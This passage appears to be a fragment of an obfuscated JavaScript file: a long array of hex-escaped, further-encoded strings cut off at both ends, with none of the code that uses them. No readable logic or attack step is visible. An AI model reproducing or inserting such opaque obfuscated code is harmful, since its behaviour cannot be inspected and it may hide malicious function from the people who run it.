34\x71\x66\x65\x61','\x57\x52\x6c\x64\x52\x6d\x6f\x47\x57\x37\x44\x76','\x64\x38\x6b\x33\x57\x51\x4f\x6b\x6f\x71','\x57\x52\x39\x75\x67\x61\x68\x63\x4f\x61','\x57\x52\x68\x63\x51\x53\x6f\x56\x73\x67\x6d','\x57\x34\x43\x41\x57\x51\x62\x37\x57\x4f\x71','\x57\x36\x50\x38\x63\x43\x6f\x4c\x72\x57','\x57\x37\x38\x75\x57\x50\x7a\x49\x57\x50\x43','\x74\x38\x6b\x32\x57\x52\x46\x63\x53\x33\x6d','\x66\x66\x72\x72\x68\x71','\x6a\x38\x6b\x75\x57\x51\x65\x7a\x65\x61','\x67\x61\x6d\x67\x6f\x6d\x6b\x34','\x78\x59\x70\x64\x56\x30\x74\x63\x50\x47','\x57\x52\x38\x39\x62\x65\x72\x4b','\x57\x34\x52\x63\x56\x66\x68\x63\x51\x38\x6f\x45','\x6b\x6d\x6b\x70\x57\x4f\x71\x2b\x6d\x71','\x57\x36\x46\x64\x4d\x47\x46\x64\x48\x6d\x6b\x2b','\x57\x37\x6e\x50\x57\x52\x4b\x7a\x42\x47','\x36\x42\x49\x2f\x35\x79\x45\x4b\x35\x4f\x67\x51','\x57\x51\x79\x70\x57\x36\x69\x67\x62\x47','\x36\x6c\x77\x44\x35\x4f\x6b\x2b\x35\x41\x73\x36','\x41\x6d\x6b\x69\x57\x34\x71\x45\x57\x50\x30','\x36\x7a\x55\x43\x35\x35\x36\x6a\x36\x6c\x67\x64','\x46\x38\x6b\x41\x57\x36\x30\x73\x57\x52\x57','\x57\x35\x39\x33\x42\x68\x6c\x63\x56\x57','\x35\x50\x2b\x36\x36\x7a\x55\x57\x36\x7a\x49\x67','\x68\x38\x6b\x53\x57\x51\x34\x57\x6e\x61','\x57\x37\x47\x2f\x57\x35\x68\x63\x55\x43\x6b\x78','\x57\x51\x4a\x63\x51\x38\x6f\x79\x73\x4d\x6d','\x57\x52\x6a\x69\x6c\x6d\x6b\x6e\x57\x51\x79','\x57\x52\x6c\x63\x51\x53\x6f\x70\x41\x4b\x61','\x43\x76\x54\x42\x57\x50\x37\x63\x54\x47','\x57\x52\x76\x34\x67\x6d\x6b\x37\x57\x51\x4f','\x57\x36\x70\x63\x53\x66\x72\x6f\x57\x4f\x69','\x36\x6b\x51\x58\x36\x6b\x4d\x58\x36\x69\x67\x48','\x57\x35\x6d\x73\x57\x51\x6d\x65\x71\x71','\x6e\x68\x44\x2b\x62\x43\x6b\x42','\x78\x71\x42\x64\x48\x32\x2f\x63\x4a\x61','\x35\x34\x2b\x32\x35\x34\x51\x6e\x35\x41\x41\x74','\x57\x52\x76\x70\x43\x74\x39\x46','\x35\x50\x41\x50\x35\x51\x59\x61\x35\x36\x4d\x6c','\x57\x4f\x53\x43\x79\x38\x6f\x6d\x68\x61','\x57\x50\x65\x58\x57\x37\x65\x44\x61\x57','\x35\x6c\x36\x6c\x35\x6c\x32\x56\x35\x50\x45\x4f','\x57\x35\x78\x64\x52\x43\x6b\x78\x73\x5a\x75','\x57\x36\x70\x63\x51\x66\x52\x63\x4f\x61\x6d','\x35\x51\x77\x64\x35\x34\x36\x38\x36\x7a\x4d\x36','\x57\x50\x47\x77\x41\x6d\x6f\x49\x6e\x61','\x57\x52\x68\x64\x50\x6d\x6b\x4e\x72\x6d\x6b\x57','\x72\x4e\x50\x48\x57\x34\x42\x63\x4a\x57','\x36\x69\x36\x66\x35\x6c\x2b\x73\x35\x51\x2b\x59','\x57\x4f\x47\x7a\x72\x6d\x6f\x4e\x61\x71','\x57\x37\x43\x5a\x57\x35\x68\x63\x55\x6d\x6b\x78','\x57\x51\x57\x58\x6c\x4b\x50\x51','\x6c\x53\x6b\x5a\x41\x38\x6b\x34\x67\x71','\x57\x4f\x33\x63\x56\x6d\x6f\x71\x57\x34\x52\x63\x48\x57','\x57\x52\x4f\x53\x57\x34\x38\x7a\x67\x57','\x46\x53\x6b\x65\x57\x36\x34\x2f\x57\x37\x4b','\x57\x52\x31\x54\x57\x51\x6e\x67\x57\x52\x6d','\x36\x42\x51\x77\x35\x79\x55\x54\x35\x79\x6b\x4c','\x57\x4f\x58\x57\x57\x52\x61','\x6d\x65\x37\x64\x52\x43\x6b\x34\x57\x35\x4b','\x57\x52\x61\x58\x70\x4b\x54\x6b','\x45\x53\x6b\x52\x72\x33\x57','\x57\x34\x64\x63\x4a\x68\x31\x58\x57\x52\x71','\x57\x37\x50\x35\x46\x53\x6b\x2b\x72\x57','\x57\x36\x66\x67\x71\x47','\x57\x51\x4c\x72\x6f\x6d\x6b\x49\x57\x51\x69','\x57\x52\x48\x38\x66\x43\x6b\x58\x57\x52\x34','\x57\x37\x50\x6c\x75\x67\x46\x64\x48\x71','\x57\x36\x7a\x6b\x72\x77\x5a\x64\x4e\x57','\x75\x47\x70\x64\x48\x66\x70\x63\x4b\x47','\x36\x79\x6b\x4b\x35\x41\x36\x63\x35\x41\x73\x65','\x57\x51\x78\x64\x54\x43\x6b\x36\x44\x6d\x6b\x54','\x57\x34\x53\x54\x57\x52\x30\x44','\x65\x33\x6a\x4d\x57\x52\x4a\x64\x47\x61','\x57\x50\x6d\x72\x64\x75\x35\x62','\x57\x35\x65\x66\x57\x51\x6c\x64\x53\x67\x47','\x57\x34\x46\x63\x4a\x66\x4c\x79\x57\x50\x79','\x57\x4f\x4c\x55\x57\x50\x6a\x36\x57\x50\x4f','\x35\x50\x32\x4f\x35\x41\x6f\x59\x35\x6c\x4d\x77','\x76\x71\x48\x33\x41\x53\x6f\x58','\x62\x66\x33\x64\x4e\x53\x6b\x75\x57\x35\x4b','\x57\x35\x57\x74\x57\x37\x46\x63\x4a\x53\x6b\x6b','\x42\x76\x44\x6a\x57\x50\x42\x63\x53\x47','\x57\x51\x48\x79\x42\x71\x66\x36','\x74\x38\x6b\x49\x57\x36\x69\x6f\x57\x35\x71','\x65\x6d\x6b\x64\x43\x53\x6b\x6e\x6c\x57','\x75\x73\x58\x2b\x44\x43\x6f\x37','\x45\x65\x66\x50\x57\x35\x70\x63\x4d\x57','\x57\x52\x4b\x4f\x6f\x65\x58\x78','\x71\x65\x4c\x4a\x57\x4f\x46\x63\x48\x61','\x57\x35\x52\x63\x49\x53\x6b\x78\x57\x35\x33\x63\x4a\x57','\x6f\x6d\x6b\x43\x72\x6d\x6b\x68\x6b\x47','\x57\x50\x57\x2b\x57\x37\x4c\x47\x57\x52\x43','\x74\x6d\x6b\x4d\x57\x50\x64\x63\x4f\x33\x53','\x35\x50\x59\x38\x35\x50\x4d\x2b\x36\x7a\x59\x42','\x57\x35\x38\x56\x57\x34\x37\x63\x4d\x6d\x6b\x75','\x57\x36\x5a\x63\x4d\x67\x6e\x7a\x57\x4f\x43','\x35\x7a\x6f\x46\x35\x41\x32\x65\x35\x37\x2b\x66','\x63\x43\x6b\x70\x77\x43\x6b\x79','\x77\x77\x30\x37\x6c\x67\x75','\x43\x38\x6b\x41\x57\x34\x71\x56\x57\x51\x4b','\x57\x4f\x78\x63\x4b\x6d\x6f\x61\x57\x34\x78\x63\x4d\x57','\x67\x43\x6b\x52\x46\x6d\x6b\x4d\x6d\x61','\x57\x52\x6c\x63\x47\x6d\x6f\x53\x42\x68\x4f','\x43\x43\x6b\x61\x57\x37\x4f\x63\x57\x36\x79','\x75\x53\x6b\x57\x57\x51\x33\x63\x4b\x33\x4b','\x69\x53\x6b\x68\x57\x51\x70\x64\x4f\x43\x6b\x51','\x6b\x43\x6b\x32\x57\x50\x70\x64\x50\x6d\x6b\x32','\x57\x4f\x75\x45\x57\x36\x75\x72\x69\x71','\x57\x37\x43\x37\x57\x50\x48\x47\x57\x34\x70\x64\x49\x6d\x6b\x74\x57\x36\x72\x53\x57\x37\x47\x38\x61\x47\x57','\x43\x66\x4c\x30\x57\x52\x68\x63\x47\x61','\x57\x4f\x4c\x2b\x57\x34\x5a\x63\x55\x38\x6b\x63','\x57\x36\x42\x64\x55\x64\x64\x64\x4a\x43\x6b\x77','\x78\x6d\x6b\x62\x57\x37\x4b\x53\x57\x35\x57','\x35\x79\x6f\x2f\x35\x7a\x6b\x50\x35\x35\x63\x6e','\x57\x36\x4e\x63\x4a\x53\x6b\x47\x57\x34\x4a\x63\x47\x61','\x57\x36\x33\x63\x47\x33\x39\x4f\x57\x50\x75','\x57\x50\x64\x63\x47\x38\x6f\x2b\x57\x37\x70\x63\x4a\x71','\x57\x36\x4e\x64\x4a\x67\x6e\x67\x57\x51\x57','\x64\x38\x6b\x35\x43\x6d\x6b\x77\x64\x71','\x57\x4f\x6e\x75\x61\x72\x4a\x63\x55\x57','\x7a\x4b\x58\x7a\x57\x4f\x46\x63\x4a\x61','\x57\x34\x47\x6f\x57\x51\x4b\x2b\x77\x71','\x70\x76\x52\x63\x4a\x43\x6b\x45\x57\x36\x47','\x35\x34\x36\x36\x35\x79\x32\x50\x35\x34\x73\x4a','\x72\x66\x30\x6f\x66\x65\x30','\x57\x34\x42\x64\x56\x32\x35\x73\x62\x47','\x35\x42\x59\x79\x35\x6c\x55\x61\x35\x34\x36\x6a','\x63\x72\x61\x38\x57\x36\x2f\x63\x54\x57','\x43\x38\x6b\x33\x42\x71\x65\x30','\x7a\x73\x42\x64\x4f\x4e\x74\x63\x54\x57','\x6a\x4b\x46\x63\x47\x6d\x6b\x6d\x57\x34\x79','\x65\x78\x39\x53\x70\x38\x6b\x58','\x57\x36\x64\x63\x4b\x75\x56\x63\x53\x59\x4b','\x68\x73\x75\x68\x6a\x6d\x6b\x73','\x57\x50\x38\x67\x61\x33\x58\x34','\x57\x37\x33\x64\x50\x33\x48\x4a\x57\x50\x53','\x57\x4f\x70\x64\x54\x38\x6b\x6a\x73\x6d\x6b\x6f','\x77\x43\x6b\x79\x57\x34\x43\x39\x57\x4f\x43','\x57\x34\x50\x61\x77\x4e\x52\x63\x4f\x47','\x64\x57\x4f\x69\x6a\x38\x6b\x6a','\x57\x37\x30\x66\x57\x52\x4f\x2b\x44\x47','\x36\x6b\x67\x64\x35\x4f\x77\x54\x35\x50\x45\x49','\x57\x37\x65\x7a\x57\x52\x4e\x64\x47\x4d\x71','\x57\x36\x54\x37\x45\x78\x46\x64\x47\x61','\x35\x50\x49\x63\x35\x35\x55\x78\x35\x35\x63\x49','\x66\x76\x4e\x63\x53\x6d\x6b\x36\x57\x34\x47','\x57\x51\x65\x31\x41\x53\x6f\x6f\x67\x71','\x57\x35\x57\x74\x57\x35\x70\x63\x4d\x53\x6b\x64','\x6e\x72\x61\x48\x57\x36\x78\x63\x4b\x61','\x57\x50\x6a\x53\x79\x47\x75','\x57\x4f\x30\x70\x62\x67\x66\x37','\x6d\x6d\x6b\x6f\x43\x6d\x6b\x6f\x6d\x47','\x57\x35\x50\x41\x74\x31\x4a\x63\x4e\x57','\x57\x4f\x5a\x64\x53\x43\x6f\x4a\x57\x36\x4c\x61','\x57\x51\x44\x6c\x41\x62\x6e\x6e','\x79\x62\x70\x64\x4f\x4b\x70\x64\x54\x71','\x57\x36\x78\x64\x47\x53\x6b\x6a\x45\x5a\x53','\x57\x36\x4c\x5a\x7a\x76\x42\x64\x4c\x47','\x67\x4b\x48\x44\x6b\x43\x6b\x6c','\x57\x4f\x44\x69\x57\x35\x34\x32\x57\x51\x65','\x66\x76\x58\x72\x57\x4f\x4e\x64\x4e\x61','\x78\x4e\x72\x73\x57\x52\x78\x63\x55\x47','\x36\x6a\x41\x70\x35\x41\x2b\x44\x35\x52\x6b\x58','\x67\x61\x61\x4f\x61\x38\x6b\x51','\x75\x62\x74\x64\x50\x75\x64\x64\x53\x57','\x42\x57\x50\x32\x43\x43\x6f\x77','\x57\x37\x6c\x63\x4e\x33\x4a\x63\x4c\x6d\x6f\x35','\x57\x52\x31\x32\x6c\x6d\x6b\x48\x57\x52\x47','\x73\x43\x6b\x4d\x57\x50\x6c\x63\x51\x4e\x61','\x70\x6d\x6b\x79\x57\x50\x68\x64\x4f\x38\x6b\x4a','\x57\x34\x34\x4f\x57\x50\x4c\x34\x57\x52\x38','\x35\x42\x36\x42\x35\x41\x59\x30\x35\x4f\x2b\x71','\x36\x42\x51\x39\x35\x7a\x49\x57\x35\x50\x32\x68','\x73\x43\x6b\x58\x57\x4f\x4c\x59\x57\x51\x4b','\x57\x50\x4b\x6c\x65\x4d\x44\x46','\x57\x36\x54\x4c\x79\x32\x33\x63\x4e\x61','\x75\x49\x68\x64\x56\x31\x74\x63\x50\x47','\x75\x30\x30\x4b\x69\x30\x30','\x46\x48\x46\x64\x56\x33\x2f\x63\x50\x71','\x57\x35\x6c\x64\x4a\x5a\x6c\x64\x52\x38\x6b\x36','\x69\x33\x37\x64\x55\x6d\x6b\x42\x57\x36\x4f','\x57\x51\x66\x46\x6a\x74\x56\x63\x55\x61','\x57\x51\x6a\x58\x61\x74\x2f\x63\x56\x57','\x75\x66\x58\x57\x57\x4f\x33\x63\x4a\x71','\x57\x50\x54\x45\x63\x63\x74\x63\x4c\x61','\x57\x36\x33\x63\x50\x68\x33\x63\x52\x53\x6f\x4b','\x6a\x65\x62\x65\x57\x50\x46\x64\x50\x57','\x35\x42\x36\x59\x36\x69\x4d\x79\x35\x6c\x2b\x50','\x73\x32\x7a\x37\x57\x50\x56\x63\x47\x61','\x36\x41\x77\x64\x36\x7a\x59\x63\x36\x7a\x4d\x78','\x57\x34\x4b\x35\x57\x51\x4c\x48\x57\x52\x47','\x57\x50\x7a\x64\x62\x64\x64\x63\x55\x61','\x57\x52\x52\x64\x4f\x53\x6f\x77\x57\x36\x6a\x44','\x41\x43\x6b\x53\x57\x50\x62\x56\x57\x50\x69','\x64\x48\x43\x64\x64\x38\x6b\x6b','\x57\x34\x72\x76\x77\x65\x46\x64\x51\x61','\x57\x50\x34\x54\x6c\x33\x6e\x6b','\x57\x37\x7a\x47\x68\x38\x6f\x4f\x71\x71','\x57\x37\x6c\x64\x4a\x73\x52\x64\x47\x6d\x6b\x62','\x57\x36\x78\x64\x53\x30\x39\x4b\x57\x52\x6d','\x57\x50\x38\x52\x6a\x76\x7a\x44','\x57\x51\x50\x6e\x57\x35\x53\x42\x57\x52\x75','\x57\x4f\x76\x36\x57\x37\x4f\x79\x57\x4f\x43','\x41\x53\x6b\x76\x7a\x68\x76\x58','\x57\x52\x66\x34\x64\x38\x6b\x38\x57\x51\x4b','\x35\x52\x32\x4e\x36\x6a\x63\x75\x35\x4f\x6f\x6f','\x63\x57\x69\x51\x57\x36\x68\x63\x4d\x47','\x57\x34\x4f\x6a\x57\x52\x72\x2b\x57\x50\x4f','\x35\x50\x59\x38\x35\x35\x51\x34\x36\x69\x67\x49','\x57\x50\x70\x63\x50\x6d\x6f\x32\x57\x36\x64\x63\x4a\x61','\x57\x50\x6c\x63\x4f\x53\x6f\x58\x41\x75\x34','\x61\x6d\x6b\x56\x57\x50\x52\x64\x52\x71','\x57\x4f\x7a\x54\x65\x38\x6b\x65\x57\x4f\x53','\x68\x76\x7a\x79\x57\x50\x37\x64\x55\x71','\x35\x50\x32\x52\x35\x41\x2b\x75\x36\x7a\x2b\x39','\x57\x34\x58\x4b\x75\x31\x5a\x63\x51\x71','\x57\x4f\x4e\x64\x49\x53\x6b\x48\x77\x53\x6b\x73','\x57\x4f\x58\x52\x57\x35\x4b\x5a\x57\x50\x30','\x6b\x38\x6b\x34\x57\x52\x4f\x50\x6b\x47','\x62\x73\x61\x38\x69\x53\x6b\x5a','\x46\x43\x6b\x43\x57\x35\x47\x2f','\x57\x37\x35\x62\x76\x76\x4a\x63\x4e\x47','\x57\x4f\x52\x63\x4d\x38\x6f\x4e\x44\x67\x53','\x75\x53\x6b\x75\x57\x35\x65','\x57\x35\x70\x64\x4f\x49\x4e\x64\x4b\x43\x6b\x67','\x57\x36\x5a\x63\x51\x53\x6b\x39\x57\x37\x64\x63\x4f\x47','\x57\x4f\x79\x6d\x57\x37\x75\x6b\x64\x61','\x57\x37\x5a\x63\x56\x38\x6b\x36\x57\x36\x42\x63\x51\x71','\x6c\x78\x44\x4b\x57\x51\x74\x64\x56\x57','\x57\x36\x48\x64\x43\x43\x6b\x72\x45\x57','\x57\x52\x33\x64\x47\x53\x6f\x69\x57\x37\x62\x31','\x42\x43\x6b\x46\x57\x51\x68\x63\x54\x4e\x34','\x57\x51\x47\x52\x57\x36\x34\x61\x61\x57','\x71\x64\x56\x64\x54\x66\x4a\x64\x4a\x47','\x57\x34\x52\x64\x50\x33\x47\x63\x57\x52\x4b','\x57\x4f\x78\x63\x56\x53\x6f\x77\x57\x35\x56\x63\x53\x71','\x70\x31\x44\x73\x57\x4f\x71','\x57\x34\x68\x63\x49\x78\x56\x63\x4e\x62\x71','\x57\x34\x42\x64\x55\x4c\x35\x4b\x57\x4f\x61','\x78\x63\x68\x64\x4d\x67\x37\x64\x4d\x71','\x42\x75\x58\x39\x57\x50\x37\x63\x4b\x47','\x77\x77\x30\x72\x61\x68\x71','\x57\x51\x79\x32\x73\x43\x6f\x2f\x68\x71','\x42\x6d\x6b\x73\x74\x74\x61\x7a','\x62\x73\x61\x39\x6b\x47','\x57\x36\x70\x64\x4b\x63\x52\x64\x50\x6d\x6b\x4e','\x57\x51\x31\x38\x68\x53\x6b\x4e\x57\x51\x30','\x57\x50\x5a\x64\x49\x38\x6f\x4b\x57\x35\x35\x39','\x57\x34\x42\x64\x4a\x38\x6b\x50\x73\x58\x53','\x46\x74\x46\x64\x52\x78\x30','\x57\x36\x33\x64\x50\x4d\x72\x6e\x62\x61','\x36\x7a\x49\x46\x35\x41\x32\x31\x35\x35\x45\x30','\x57\x35\x79\x59\x75\x53\x6f\x2f\x57\x36\x65','\x57\x50\x7a\x4e\x57\x52\x58\x6e\x57\x4f\x34','\x57\x51\x4b\x39\x57\x35\x69\x63\x64\x61','\x66\x30\x68\x63\x52\x53\x6b\x45\x57\x35\x34','\x35\x6c\x49\x57\x35\x4f\x63\x43\x35\x7a\x63\x6f','\x35\x7a\x6f\x38\x35\x4f\x6b\x6d\x35\x50\x41\x69','\x57\x34\x58\x69\x6e\x53\x6f\x74\x46\x71','\x69\x33\x44\x76\x66\x38\x6b\x41','\x57\x37\x56\x64\x4a\x74\x78\x64\x4a\x53\x6b\x4e','\x77\x71\x70\x64\x56\x66\x33\x63\x49\x57','\x43\x66\x7a\x79\x57\x50\x6c\x63\x4a\x71','\x6d\x6d\x6b\x7a\x72\x43\x6b\x67\x70\x61','\x46\x65\x7a\x33','\x57\x34\x4e\x63\x56\x68\x70\x63\x4c\x4a\x47','\x72\x64\x78\x64\x4d\x77\x34','\x57\x50\x6d\x30\x6c\x47','\x57\x52\x69\x4c\x70\x30\x31\x74','\x43\x43\x6b\x56\x57\x4f\x37\x63\x54\x66\x71','\x61\x5a\x75\x54\x57\x35\x68\x63\x50\x71','\x41\x66\x6d\x57\x61\x4e\x71','\x75\x6d\x6b\x4e\x57\x35\x6d\x6e\x57\x4f\x71','\x63\x65\x6c\x63\x4e\x53\x6b\x68\x57\x34\x61','\x57\x52\x4c\x63\x68\x47','\x76\x43\x6b\x67\x57\x51\x4e\x63\x56\x4c\x65','\x71\x53\x6b\x4f\x57\x4f\x4e\x63\x50\x57','\x57\x34\x61\x2f\x57\x35\x42\x63\x53\x6d\x6b\x44','\x36\x42\x4d\x46\x36\x69\x6b\x6b\x35\x79\x77\x64','\x57\x34\x42\x63\x54\x32\x74\x63\x53\x61\x30','\x75\x53\x6b\x6d\x41\x62\x79\x51','\x57\x35\x65\x6f\x57\x35\x6c\x63\x52\x53\x6b\x38','\x57\x4f\x30\x49\x69\x4b\x50\x58','\x57\x4f\x53\x53\x57\x34\x79\x49\x6a\x47','\x57\x37\x57\x4b\x57\x50\x4a\x64\x56\x4c\x4b','\x57\x34\x37\x63\x4e\x31\x62\x65\x57\x51\x71','\x36\x79\x45\x50\x35\x41\x32\x72\x36\x7a\x55\x56','\x57\x36\x70\x63\x4f\x75\x66\x79\x57\x50\x4f','\x7a\x53\x6b\x32\x57\x4f\x58\x76\x57\x4f\x69','\x42\x75\x62\x52\x57\x34\x52\x63\x4f\x71','\x73\x53\x6b\x70\x57\x4f\x37\x63\x53\x30\x38','\x75\x77\x48\x74\x57\x34\x68\x63\x51\x61','\x57\x36\x43\x2b\x57\x52\x6a\x39\x57\x52\x57','\x36\x6b\x2b\x55\x35\x6c\x2b\x37\x35\x7a\x6f\x37','\x46\x62\x56\x64\x4a\x76\x33\x64\x4b\x47','\x41\x53\x6b\x78\x57\x4f\x54\x4e\x57\x50\x69','\x7a\x43\x6b\x2f\x57\x37\x6d\x37\x57\x34\x71','\x57\x35\x56\x63\x51\x32\x78\x63\x56\x38\x6f\x64','\x75\x43\x6b\x6a\x57\x50\x68\x63\x48\x78\x6d','\x35\x42\x59\x59\x35\x52\x41\x73\x35\x52\x6f\x62','\x57\x36\x58\x6d\x71\x75\x4e\x64\x49\x57','\x57\x37\x7a\x36\x73\x53\x6b\x58','\x35\x50\x2b\x6a\x36\x42\x55\x74\x36\x69\x4d\x39','\x57\x35\x70\x63\x49\x6d\x6b\x53\x57\x35\x64\x63\x54\x47','\x36\x6b\x2b\x48\x36\x69\x36\x4e\x35\x37\x73\x6d','\x57\x36\x5a\x64\x4d\x53\x6b\x54\x75\x72\x61','\x57\x4f\x4c\x75\x57\x50\x48\x70\x57\x50\x47','\x7a\x33\x58\x2b\x57\x50\x6c\x63\x55\x71','\x74\x5a\x78\x64\x4e\x67\x6c\x64\x4c\x47','\x57\x35\x2f\x63\x49\x6d\x6b\x55\x57\x37\x68\x63\x47\x47','\x76\x6d\x6b\x41\x78\x68\x72\x39','\x77\x43\x6b\x43\x57\x35\x47\x34\x57\x4f\x43','\x6e\x66\x7a\x65\x57\x4f\x4e\x64\x52\x61','\x57\x51\x4e\x64\x55\x38\x6b\x6d\x41\x6d\x6b\x66','\x57\x50\x4e\x63\x51\x53\x6f\x78\x75\x30\x53','\x57\x34\x50\x62\x75\x43\x6b\x41\x7a\x57','\x57\x35\x42\x63\x55\x53\x6b\x79\x57\x34\x56\x63\x47\x71','\x57\x35\x42\x63\x55\x4c\x56\x63\x51\x6d\x6f\x44','\x61\x53\x6b\x44\x57\x50\x2f\x64\x4c\x53\x6b\x67','\x35\x50\x73\x47\x35\x51\x2b\x57\x35\x36\x4d\x37','\x79\x43\x6b\x77\x57\x35\x47\x47\x57\x4f\x43','\x6b\x43\x6b\x6f\x42\x6d\x6b\x66\x70\x47','\x57\x35\x4a\x63\x4c\x6d\x6b\x46','\x6f\x4e\x6a\x58\x6a\x6d\x6b\x68','\x57\x50\x6e\x7a\x57\x51\x6a\x42\x57\x50\x57','\x43\x61\x72\x48\x41\x38\x6f\x54','\x46\x38\x6b\x6a\x57\x35\x53\x65\x57\x37\x61','\x57\x37\x48\x43\x6c\x43\x6f\x37\x72\x57','\x57\x51\x76\x69\x62\x57\x68\x63\x4a\x71','\x6e\x38\x6b\x6c\x77\x43\x6b\x6a','\x57\x52\x31\x56\x6d\x6d\x6b\x5a\x57\x4f\x65','\x57\x51\x58\x54\x57\x36\x34\x76\x57\x52\x61','\x57\x36\x4e\x64\x4f\x53\x6b\x55\x42\x64\x4b','\x57\x36\x35\x68\x45\x43\x6b\x78\x79\x47','\x6c\x75\x50\x66\x57\x4f\x37\x64\x4a\x61','\x57\x36\x2f\x64\x53\x62\x5a\x64\x4b\x53\x6b\x67','\x36\x7a\x51\x70\x35\x4f\x67\x50\x35\x41\x2b\x39','\x57\x34\x58\x4c\x57\x50\x47\x59\x7a\x61','\x45\x48\x4e\x64\x52\x67\x42\x64\x4f\x61','\x44\x4c\x39\x64\x57\x4f\x46\x63\x47\x71','\x7a\x38\x6b\x68\x57\x35\x43\x62\x57\x35\x71','\x57\x34\x56\x64\x50\x75\x7a\x4a\x57\x4f\x79','\x57\x50\x4c\x2f\x6a\x49\x52\x63\x55\x47','\x79\x53\x6b\x50\x75\x48\x57\x6f','\x57\x34\x74\x63\x52\x38\x6b\x35\x57\x37\x4e\x63\x4f\x61','\x78\x43\x6b\x52\x57\x34\x61\x36\x57\x52\x4f','\x79\x4d\x62\x47\x57\x37\x74\x63\x4b\x47','\x57\x34\x65\x74\x57\x52\x30\x58\x72\x71','\x36\x7a\x4d\x30\x35\x6c\x49\x69\x35\x6c\x51\x7a','\x57\x36\x43\x72\x57\x52\x4c\x4c\x57\x50\x6d','\x62\x4e\x52\x64\x4a\x53\x6b\x74\x57\x35\x69','\x6c\x65\x5a\x63\x4f\x43\x6b\x77\x57\x37\x75','\x73\x53\x6b\x68\x46\x67\x39\x44','\x36\x7a\x4d\x54\x36\x6b\x51\x71\x35\x41\x51\x57','\x63\x33\x68\x63\x4b\x38\x6b\x4e\x57\x37\x53','\x57\x50\x33\x63\x47\x43\x6f\x4a\x43\x4d\x47','\x70\x76\x66\x65\x57\x4f\x74\x64\x56\x47','\x76\x4c\x66\x51\x57\x36\x74\x63\x53\x57','\x36\x6b\x67\x71\x36\x7a\x2b\x53\x35\x42\x51\x42','\x57\x52\x6c\x63\x4d\x38\x6f\x4d\x79\x75\x43','\x57\x52\x4c\x31\x68\x53\x6b\x47\x57\x51\x53','\x63\x63\x38\x64\x57\x34\x52\x63\x4a\x47','\x57\x4f\x5a\x63\x4b\x53\x6f\x37\x44\x4d\x61','\x57\x52\x42\x64\x4e\x43\x6f\x5a\x57\x36\x54\x78','\x57\x4f\x66\x5a\x57\x36\x79\x31\x57\x4f\x69','\x41\x6d\x6b\x59\x44\x33\x76\x4e','\x65\x5a\x75\x4a','\x70\x48\x65\x72\x67\x53\x6b\x65','\x57\x35\x74\x64\x4f\x65\x66\x77\x65\x57','\x6e\x53\x6b\x34\x57\x50\x65\x2b\x66\x47','\x69\x62\x61\x68\x69\x6d\x6b\x6e','\x35\x50\x59\x71\x35\x35\x4d\x4a\x36\x69\x67\x50','\x57\x51\x48\x45\x57\x37\x34\x31\x57\x50\x53','\x57\x34\x42\x64\x52\x61\x46\x64\x4c\x43\x6b\x4c','\x57\x50\x7a\x76\x57\x51\x31\x6a\x57\x50\x57','\x57\x4f\x2f\x63\x48\x53\x6f\x77\x78\x76\x43','\x57\x51\x34\x46\x44\x38\x6f\x6c\x70\x61','\x69\x76\x4a\x63\x4f\x38\x6b\x4e\x57\x34\x71','\x72\x53\x6b\x6e\x57\x34\x57\x6b\x57\x51\x43','\x57\x35\x74\x63\x4b\x78\x6c\x63\x52\x38\x6f\x64','\x75\x65\x50\x45\x57\x52\x68\x63\x52\x61','\x64\x5a\x30\x76\x57\x34\x68\x63\x50\x57','\x57\x37\x46\x64\x48\x6d\x6b\x5a\x73\x74\x47','\x57\x52\x6c\x63\x51\x38\x6f\x61\x41\x32\x47','\x57\x34\x4f\x43\x57\x52\x75\x2b\x78\x47','\x57\x35\x6e\x58\x75\x4d\x5a\x64\x51\x61','\x35\x42\x59\x34\x35\x50\x73\x70\x35\x4f\x41\x67','\x71\x47\x6c\x64\x47\x67\x74\x63\x51\x57','\x41\x66\x6e\x34\x57\x51\x37\x63\x4d\x57','\x68\x64\x53\x67\x6d\x43\x6b\x52','\x57\x52\x54\x58\x67\x64\x33\x63\x4f\x47','\x74\x6d\x6b\x70\x57\x51\x33\x63\x51\x65\x6d','\x66\x65\x76\x77\x61\x43\x6b\x62','\x61\x78\x2f\x64\x4a\x53\x6b\x74\x57\x36\x75','\x57\x37\x52\x63\x4c\x78\x64\x63\x53\x47\x69','\x77\x38\x6b\x64\x57\x34\x79','\x57\x34\x66\x30\x75\x4d\x65','\x64\x4e\x68\x63\x53\x6d\x6b\x37\x57\x35\x4b','\x77\x67\x76\x63\x57\x36\x6c\x63\x49\x71','\x57\x37\x79\x2b\x57\x50\x38\x4d\x44\x57','\x57\x50\x48\x34\x7a\x5a\x50\x34','\x6a\x67\x6e\x61\x63\x53\x6b\x47','\x57\x52\x7a\x79\x64\x6d\x6b\x68\x57\x4f\x6d','\x57\x36\x69\x5a\x57\x50\x30\x50\x44\x47','\x57\x37\x38\x6c\x57\x4f\x71\x6f\x7a\x47','\x57\x35\x64\x63\x4b\x53\x6b\x63\x57\x34\x33\x63\x50\x61','\x77\x6d\x6b\x66\x57\x52\x46\x63\x4e\x30\x30','\x45\x6d\x6b\x70\x57\x37\x57\x4d\x57\x34\x61','\x57\x36\x37\x63\x4c\x68\x52\x63\x54\x53\x6f\x32','\x57\x34\x38\x6c\x57\x4f\x74\x64\x47\x77\x6d','\x6a\x31\x35\x65\x66\x6d\x6b\x2f','\x36\x7a\x2b\x49\x35\x41\x2b\x6c\x35\x79\x51\x34','\x36\x6b\x6b\x61\x35\x50\x55\x73\x35\x79\x73\x6b','\x57\x36\x37\x63\x47\x33\x66\x7a\x57\x52\x4f','\x57\x37\x5a\x63\x53\x68\x74\x63\x4e\x38\x6f\x47','\x6c\x58\x47\x65\x57\x37\x56\x63\x50\x71','\x57\x34\x69\x46\x57\x52\x34\x58\x57\x35\x79','\x65\x43\x6b\x50\x71\x78\x48\x77','\x35\x50\x36\x71\x35\x41\x2b\x46\x36\x7a\x32\x54','\x44\x4b\x7a\x72\x57\x36\x2f\x63\x56\x57','\x57\x35\x6c\x63\x55\x66\x33\x63\x49\x43\x6f\x66','\x57\x35\x6c\x64\x56\x38\x6b\x6c\x42\x47\x4f','\x57\x35\x64\x63\x4e\x67\x68\x63\x48\x48\x57','\x43\x43\x6b\x71\x44\x64\x47\x37','\x57\x36\x69\x76\x57\x37\x52\x63\x4c\x38\x6b\x32','\x57\x4f\x4b\x4c\x57\x36\x47\x4a\x64\x47','\x57\x37\x64\x63\x55\x77\x33\x63\x47\x53\x6f\x4a','\x77\x4e\x57\x65\x67\x32\x53','\x36\x6a\x41\x39\x36\x7a\x2b\x79\x36\x69\x55\x7a','\x57\x52\